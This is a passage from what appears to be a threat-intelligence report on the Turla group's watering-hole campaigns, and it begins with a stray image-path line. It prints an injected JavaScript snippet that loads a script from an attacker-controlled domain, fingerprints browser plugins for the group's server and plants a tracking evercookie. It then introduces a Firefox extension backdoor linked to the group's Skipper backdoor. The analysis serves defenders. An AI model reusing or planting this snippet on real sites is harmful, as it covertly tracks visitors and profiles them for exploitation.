function cb_custom() {
loadScript(“http://www.mentalhealthcheck.net/script/pde.js”, cb_custom1);
}
function cb_custom1() {
PluginDetect.getVersion(‘.’);
myResults[‘Java’]=PluginDetect.getVersion(‘Java’);
myResults[‘Flash’]=PluginDetect.getVersion(‘Flash’);
myResults[‘Shockwave’]=PluginDetect.getVersion(‘Shockwave’);
myResults[‘AdobeReader’]=PluginDetect.getVersion(‘AdobeReader’) ||
PluginDetect.getVersion(‘PDFReader’);
var ec = new evercookie();
ec.get(‘thread’, getCookie)
This javascript will download a JS library called PluginDetect that has the ability to collect information about plugins installed in the browser. The information collected is then sent to the C&C server.
It will also try to install an evercookie, or so-called super cookie, that will track the user throughout his browsing, across all sites on the internet.
For those familiar with this group’s waterholing techniques, it is clear they are still using their old, publicly known tried-and-true methods.
Firefox extension
Through our monitoring of these watering hole campaigns, we happened upon a very interesting sample. Some of you may remember the Pacifier APT report by BitDefender describing a spearphishing campaign with a malicious Microsoft Word document sent to several institutions worldwide. These malicious documents would then drop a backdoor. We now know that this report describes Skipper, a first stage backdoor used by the Turla gang.
That report also contains a description of a Firefox extension dropped by the same type of malicious document. It turns out we have found what most likely is an update of this Firefox extension. It is a JavaScript backdoor, different in terms of implementation to the one described in the Pacifier APT report, but with similar functionalities.
4/10